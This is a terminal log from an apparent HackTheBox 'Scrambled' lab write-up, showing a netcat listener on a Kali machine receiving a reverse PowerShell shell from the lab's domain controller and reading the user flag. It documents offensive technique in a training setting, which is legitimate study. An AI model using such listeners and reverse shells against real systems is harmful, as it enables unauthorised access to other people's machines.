 kali@kali:~/Desktop/HackTheBox/Scrambled$ nc -lvnp 5456
listening on [any] 5456 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.228.11] 56867
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\miscsvc\Documents> whoami
whoami
scrm\miscsvc
PS C:\Users\miscsvc\Documents> hostname
hostname
DC1
PS C:\Users\miscsvc\Documents> cd ..
cd ..
PS C:\Users\miscsvc> cd Desktop
cd Desktop
PS C:\Users\miscsvc\Desktop> dir
dir
Directory: C:\Users\miscsvc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 21/09/2022 19:50 34 user.txt
PS C:\Users\miscsvc\Desktop> type user.txt
type user.txt
ba9c5ff5246df34b949858f8a37ad749
PS C:\Users\miscsvc\Desktop>